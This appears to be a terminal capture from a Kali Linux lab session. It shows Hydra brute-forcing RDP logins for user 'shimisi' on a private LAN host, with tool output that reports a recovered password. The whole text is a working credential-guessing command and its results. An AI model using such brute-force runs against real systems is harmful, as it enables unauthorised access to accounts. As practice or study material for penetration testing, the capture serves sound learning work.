 (root💀mykali)-[~]
# hydra -l shimisi -P /root/文档/passlist.txt rdp://192.168.178.131 255 ⨯
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organ
izations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-12-24 20:16:20
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel con
nections and -W 1 or -W 3 to wait between connection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 3 tasks per 1 server, overall 3 tasks, 3 login tries (l:1/p:3), ~1 try per task
[DATA] attacking rdp://192.168.178.131:3389/
[3389][rdp] host: 192.168.178.131   login: shimisi   password: 1314
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-12-24 20:16:25
KALI
BY OFFENSIVE SECURITY